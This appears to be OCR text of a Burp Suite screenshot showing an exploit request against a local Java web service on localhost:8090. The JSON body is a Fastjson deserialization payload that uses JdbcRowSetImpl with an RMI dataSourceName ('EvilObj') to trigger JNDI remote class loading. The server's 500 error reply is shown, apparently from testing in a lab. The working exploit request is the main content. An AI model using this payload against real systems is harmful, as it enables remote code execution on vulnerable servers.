 Burp Suite Professional v2.1.05 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help Backslash Logger++ Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Random Header Notes Sentinel Autorize Logger++
1 × ...
Send Cancel < >
Target: http://localhost:8090 ?
Request
Raw Params Headers Hex JSON/JS Beautifier
POST / HTTP/1.1
Host: localhost:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0)
like Gecko
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 118
{"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi:/
1099/EvilObj","autoCommit":true}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 328
Date: Thu, 06 Feb 2020 06:45:14 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping for
/error, so you are seeing this as a fallback.</p><div id='created'>Thu Feb 06 06:45:14 UTC
2020</div><div>There was an unexpected error (type=Internal Server Error,
status=500).</div><div>set property error, autoCommit</div></body></html>
? < + > Type a search term 0 matches
Done
491 bytes | 1,010 millis